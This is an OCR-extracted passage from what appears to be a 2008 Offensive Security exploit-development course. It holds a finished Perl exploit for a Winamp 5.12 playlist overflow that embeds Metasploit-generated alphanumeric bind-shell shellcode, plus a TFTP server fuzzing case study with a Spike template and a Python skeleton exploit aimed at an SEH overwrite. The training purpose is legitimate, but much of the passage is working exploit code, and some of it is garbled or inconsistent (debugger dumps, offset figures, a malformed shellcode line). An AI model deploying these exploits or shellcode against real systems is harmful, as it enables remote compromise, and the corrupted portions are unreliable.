ES 0023 32bit 0(FFFF           A 0 SS 0023 32bit 0(FFFF           A 0 SS 0023 32bit 0(FFFF           S 0 FS 0038 32bit 0(FFFF           S 0 FS 0038 32bit 0(FFFF           S 0 FS 0038 32bit 0(FFFF           S 0 FS 0038 32bit 0(FFFF           S 0 6000 NULL           D 0           L astErr ERROR_NO_MOR           EFL 00200246 (NO.NB.E.BE,           ST1 empty +UNORM 1FA0 000           ST2 empty -??? FFFF 00F0F           ST3 empty -??? FFFF 00F0F           ST4 empty -??? FFFF 000000           ST5 empty -??? FFFF 000000           ST6 empty -??? FFFF 000000           ST6 empty -??? FFFF 000000           ST 1 0           ST 2 1 0           FST 4020 Cond 1 0 0 0 E           FCW 027F Prec NEAR,53 M |
| Address Hex dump                                                                                                    | ASCII                                                                                                    | 0012370A 0001 A                                                                                                    |
| bb12C4LE1         12         00         F0         43         48         00         3C         47           0012C4FE         54         30         30         57         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90         90                                                                                                    | 146 00 50 50 54 30 30 57 €.€CH. <gf. \\100<br="">90 90 90 90 90 90 90 90 90 90<br/>190 90 90 90 90 90 90 90<br/>190 90 90 90 90 90 90 90<br/>90 90 90 90 90 90 90 90<br/>90 90 90 90 90 90 90 90<br/>190 90 90 90 90 90 90 90 ±±±±±±±±±±±±±±±</gf.>                                                                                                    | 00123712 0000<br>00123716 FFFF<br>00123716 EFFF<br>00123718 E685<br>00123722 5955<br>00123722 5955<br>00123726 4945 ▼                                                                                                    |
| Breakpoint at 00123772                                                                                                    |                                                                                                    |                                                                                                    |



We now have a buffer of 848 bytes to run our fanciest shellcode. We'll opt for an alphanumeric bind shell shellcode.

bt framework3 # ./msfpayload windows/shell\_bind\_tcp R >bind bt framework3 # ./msfencode -e x86/alpha\_mixed -i bind -t perl

### **The Shell**

Our final exploit looks like this:

```
#!/usr/bin/perl -w
# Winamp 5.12 Playlist UNC Path Computer Name Overflow Perl Exploit
# Original Poc by Umesh Wanve (umesh_345@yahoo.com)
                                  _____
$start= "[playlist]\r\nFile1=\\\\";
$nop= "T00WT00W" .
# win32 bind - EXITFUNC=process LPORT=4444 Size=696 Encoder=Alpha2
"\x90" x 32 . \xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x49\x49\x49\x49\x49\x49\.
"\x58\x30\x42\x31\x50\x42\x41\x6b\x42\x41\x5a\x32\x42\x42\x32".
"\x41\x41\x30\x41\x58\x50\x38\x42\x42\x75\x68\x69\x4b\x4c\x33".
"\x5a\x38\x6b\x70\x4d\x78\x68\x6b\x49\x39\x6f\x6b\x4f\x59\x6f\x53".
"\x50\x4c\x4b\x50\x6c\x64\x55\x74\x4e\x6b\x70\x45\x77\x4c\x6c".
"\x4b\x43\x4c\x55\x55\x62\x58\x63\x31\x78\x6f\x4e\x6b\x32\x6f\x76".
"\x78\x6c\x4b\x33\x6f\x35\x70\x57\x71\x68\x6b\x72\x69\x4c\x4b\x70".
"\x34\x6c\x4b\x47\x71\x58\x6e\x55\x61\x59\x50\x6f\x69\x4e\x4c\x6e".
"\x64\x79\x50\x62\x54\x66\x67\x6f\x31\x6b\x7a\x76\x6d\x63\x31\x4f".
"\x32\x78\x6b\x6a\x54\x45\x6b\x62\x74\x37\x54\x64\x68\x53\x45\x6b".
"\x55\x6c\x4b\x31\x4f\x75\x74\x55\x51\x48\x6b\x41\x76\x6c\x4b\x36".
"\x6c\x50\x4b\x4e\x6b\x61\x4f\x77\x6c\x47\x71\x78\x6b\x35\x53\x46".
"\x4c\x4e\x6b\x4c\x49\x30\x6c\x66\x44\x65\x4c\x50\x61\x4f\x33\x34".
"\x71\x79\x4b\x55\x34\x6e\x6b\x61\x53\x56\x50\x4c\x4b\x73\x70\x66".
"\x6c\x6e\x6b\x30\x70\x67\x6c\x6e\x4d\x4c\x4b\x33\x70\x44\x48\x31".
"\x4e\x65\x38\x4c\x4e\x30\x4e\x44\x4e\x48\x6c\x30\x50\x79\x6f\x7a".
"\x76\x42\x46\x32\x73\x65\x36\x55\x38\x67\x43\x70\x32\x45\x38\x53".
"\x47\x73\x43\x37\x42\x63\x6f\x41\x44\x59\x6f\x4e\x30\x31\x78\x58".
"\x4b\x38\x6d\x79\x6c\x55\x6b\x42\x70\x4b\x4f\x7a\x76\x71\x4f\x6f".
"\x79\x39\x75\x61\x76\x6d\x51\x68\x6d\x53\x38\x53\x32\x63\x70".
"\x6a\x46\x62\x49\x6f\x58\x50\x50\x68\x69\x49\x36\x69\x78\x75\x6e".
"\x4d\x56\x37\x59\x6f\x5a\x76\x70\x53\x42\x73\x43\x63\x52\x73\x32".
"\x73\x72\x63\x52\x73\x47\x33\x76\x33\x49\x6f\x5a\x70\x31\x76\x42".
"\x48\x76\x71\x53\x6c\x35\x36\x51\x43\x6e\x69\x6a\x41\x6d\x45\x50".
"\x68\x4d\x74\x57\x6a\x32\x50\x58\x47\x76\x37\x6b\x4f\x38\x56\x51".
"\x7a\x52\x30\x71\x41\x70\x55\x59\x6f\x5a\x70\x35\x38\x6d\x74\x6c".
```

© All rights reserved to Author Mati Aharoni, 2008





### **Challenge #6**

Recreate the Winamp exploit from POC on a Windows Vista machine. Deploy an egghunter as one of your payloads.



# The ODay angle

## Windows TFTP Server – Case study #1

In a recent pentest, we were asked to simulate an attack on an internal LAN. After a few interviews and a bit of network reconnaissance, we learned that the Cisco network configurations for the whole organization were backed up on a centralized TFTP server. The open source TFTP server was run as a service on a Windows Vista Client machine, with all ports filtered except for 69 UDP.

www.offensive-security.co

We felt that there was a good probability of finding a bug in the TFTP server, and allocated some time for fuzzing it, and searching for unknown vulnerabilities.

### **Figuring out the protocol**

After reading the TFTP protocol RFC, and looking at a TCTP packet dump, we soon realized that fuzzing this protocol would be simple (http://www.faqs.org/rfcs/rfc1350.html for more info).

Out of the 5 types of packets used in the TFTP protocol, we will start fuzzing the write requests packets (WRQ), and proceed onwards to other types if needed.

| <u>a</u> 6 | 1 0.0  | 0000 | 00 1 | 92.1 | 68. | 240 | .134 | 192  | .16 | 3.240 | 0.13 | п т    | FTP | Wr  | ite | Requ | lest, | File | e: be | ep.l | oin\0 | 00, | Tran | nsfer | type | i 🗖 |      | ×   |
|------------|--------|------|------|------|-----|-----|------|------|-----|-------|------|--------|-----|-----|-----|------|-------|------|-------|------|-------|-----|------|-------|------|-----|------|-----|
| ÞF         | rame   | 1 (  | 62 I | byt  | es  | on  | wir  | e, 6 | 2 b | ytes  | Ca   | apt    | ure | d)  |     |      |       |      |       |      |       |     |      |       |      |     |      |     |
| ÞE         | thern  | et   | II,  | Sr   | c:  | 00: | 0c:  | 29:3 | 4:2 | 4:20  | e (( | 90:    | 0c: | 29: | 34: | 24:2 | 2e),  | Ds   | t: 0  | 0:00 | )c:2  | 9:f | 0:c  | 9:74  | (00  | :0c | :29  | : 1 |
| ÞI         | ntern  | et   | Pro  | toc  | ol, | Sr  | c:   | 192. | 168 | .240  | . 13 | 34     | (19 | 2.1 | 68. | 240  | . 134 | ),   | Dst:  | 19   | 92.1  | 68. | 240  | . 131 | (19  | 2.1 | 68.3 | 24  |
| ÞL         | lser D | ata  | gra  | m P  | rot | осо | ι,   | Src  | Por | t: 3  | 3277 | 71     | (32 | 771 | ),  | Dst  | Por   | t:   | 69 (  | 69   |       |     |      |       |      |     |      |     |
| ▽ 1        | rivia  | lF   | ile  | Tra  | ans | fer | Pr   | otoc | ol  |       |      |        |     |     |     |      |       |      |       |      |       |     |      |       |      |     |      |     |
|            | 0pco   | de:  | Wr:  | ite  | Re  | que | st   | (2)  |     |       |      |        |     |     |     |      |       |      |       |      |       |     |      |       |      |     |      |     |
|            | DEST   | INA  | TIO  | N F  | ile | : b | eep  | .bin |     |       |      |        |     |     |     |      |       |      |       |      |       |     |      |       |      |     |      |     |
|            | Туре   | : n  | eta  | sci  | Ĺ   |     |      |      |     |       |      |        |     |     |     |      |       |      |       |      |       |     |      |       |      |     |      |     |
|            |        |      |      |      |     |     |      |      |     |       |      | - 1111 |     | 1   |     |      |       |      |       |      |       |     |      |       |      |     | (    | õ   |
| 001        | 0 00   | 20   | 00   | 00   | 40  | 60  | 40   | 11   | 40  | 61    |      | 20     | fo  | 00  |     | 20   | •     | 11   |       | 1    | ۰     | -   |      |       |      |     |      | -   |
| 002        | 0 f0   | 83   | 80   | 03   | 40  | 45  | 00   | 10   | 29  | aa    | 00   | 02     | 62  | 65  | 65  | 70   |       |      | e. e. | ).   | be    | ep  |      |       |      |     | 1    |     |
| 003        | 0 2e   | 62   | 69   | 6e   | 00  | 6e  | 65   | 74   | 61  | 73    | 63   | 69     | 69  | 00  |     |      | . t   | oin  | .net  | as   | cii.  |     |      |       |      |     |      |     |
|            |        |      |      |      |     |     |      |      |     |       |      |        |     |     |     |      |       |      |       |      |       |     |      |       |      |     | 1    | -   |

© All rights reserved to Author Mati Aharoni, 2008



We identify two places which might be vulnerable to buffer overflows, namely the "Filename" and the "Mode" parameters.

### Writing the Spike fuzzer template

We carefully build a TFTP WRQ packet fuzzer using the following template:

```
s_binary("0002");
s_string_variable("file.txt");
s_binary("00");
s_string_variable("netascii");
s_binary("00");
sleep(1);
```

```
bt src # ./generic_send_udp 192.168.240.135 69 audits/tftp.spk 0 0 5000
Target is 192.168.240.135
Total Number of Strings is 681
fd=3
Fuzzing Variable 0:0
Fuzzing Variable 0:1
Variablesize= 5004
```

© All rights reserved to Author Mati Aharoni, 2008



Fuzzing Variable 0:2

Variablesize= 5005

Fuzzing Variable 0:3

Variablesize= 21

Fuzzing Variable 0:4

Variablesize= 3

bt src #

© All rights reserved to Author Mati Aharoni, 2008

www.offensive-security.com



#### The crash

The crash reveals an SEH overwrite in Olly, and occurs in variable 0, with about 5000 bytes of buffer:



| 😽 SEH cl | hain of thread 0000 💶 🔼 🗙 |
|----------|---------------------------|
| Address  | SE handler                |
| 00C2FFDC | 41414141                  |
|          |                           |
|          |                           |
|          |                           |
|          |                           |
|          |                           |
|          |                           |
|          |                           |
|          | -                         |
|          |                           |



It looks like a vanilla SEH overflow. We will require a POP POP RETN command sequence to jump back to our buffer, in a non /GS enabled dll or executable.

www.offensive-security.co

Using the Ollydbg SAFESEH plugin, we quickly identify that on a Windows Vista installation, ALL system dlls are compiles with the GS flag. The only module which has SAFESEH disabled is the TFTP server binary itself, however it is in the address space **00**400000 - **00**421000. This address space contains a "null byte", and will therefore terminate any buffer placed after it.

| P /SafeSEH Mo                                                                                                    | odule Scanne                                                                                                    | r                                                                                                    |                                                                                                    |         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| SEH mode<br>No SEH<br>/SafeSEH ON<br>/SafeSEH ON<br>/SafeSEH ON<br>/SafeSEH ON<br>/SafeSEH ON<br>/SafeSEH ON                        | Base<br>0x771a0000<br>0x73900000<br>0x74b70000<br>0x74ea0000<br>0x7580000<br>0x75900000<br>0x75920000<br>0x75920000       | Limit<br>0x771a9000<br>0x73907000<br>0x74b76000<br>0x74edb000<br>0x755fd000<br>0x755fd000<br>0x75a17000<br>0x75a17000<br>0x75a17000   | Module Module Name<br>6.0.60 C:\Windows\system32\LPK.DLL<br>6.0.60 C:\Windows\system32\WS0CK32.DLL<br>6.0.60 C:\Windows\System32\wshtcpip.dll<br>6.0.60 C:\Windows\system32\Ws0CK32.DLL<br>1.0620 C:\Windows\system32\USP132.dll<br>6.0.60 C:\Windows\system32\GDI32.dll<br>6.0.60 C:\Windows\system32\MSCTF.dll<br>6.0.60 C:\Windows\system32\MSCTF.dll |         |
| /SafeSEH ON<br>/SafeSEH ON<br>/SafeSEH ON<br>/SafeSEH ON<br>/SafeSEH ON<br>/SafeSEH ON<br>/SafeSEH ON<br>/SafeSEH ON<br>/SafeSEH ON | 0x76520000<br>0x76520000<br>0x768a0000<br>0x766a0000<br>0x76680000<br>0x770c0000<br>0x770c0000<br>0x77110000<br>0x7110000 | 0x7666a000<br>0x76978000<br>0x76978000<br>0x76978000<br>0x7693000<br>0x7709e000<br>0x770ed000<br>0x7716e000<br>0x77116000<br>0x421000 | 6.0.00 C:\Windows\system32\USEA32.dll<br>7.0.60 C:\Windows\system32\ADVAPI32.DLL<br>6.0.60 C:\Windows\system32\RPCRT4.dll<br>6.0.60 C:\Windows\system32\RPCRT4.dll<br>6.0.60 C:\Windows\system32\NS2.32.DLL<br>6.0.60 C:\Windows\system32\NS2.32.DLL<br>6.0.60 C:\Windows\system32\NS1.dll<br>C:\Program Files\TFTPServer\TFTPServer                     | ·SP.exe |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | •       |

### **Controlling EIP**

We identify the exact bytes that overwrite EIP using the Metasploit pattern\_create ruby script, and write a skeleton exploit:

```
#!/usr/bin/python
import socket
import sys
host = '192.168.240.135'
port = 69
try:
```

```
www.offensive.com/tive/
seccurity.com/
s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
except:
    print "socket() failed"
    sys.exit(1)
filename = "
Aa0AalAa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac
...[5000 chars]...
j2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk"
mode = "netascii"
muha = "\x00\x02" + filename+ "\0" + mode+ "\0"
s.sendto(muha, (host, port))
```

After the crash, the pattern\_offsec script indicates that the SEH is overwritten on the 1502nd byte:

```
bt tools # ./pattern_offset.rb 31704230
1232
```

### Locating a return address

We quickly locate a POP POP RET combo in the TFTPserver.exe executable:



However, we are once again reminded of the null byte problem.

We verify control of EIP with the following template:

© All rights reserved to Author Mati Aharoni, 2008

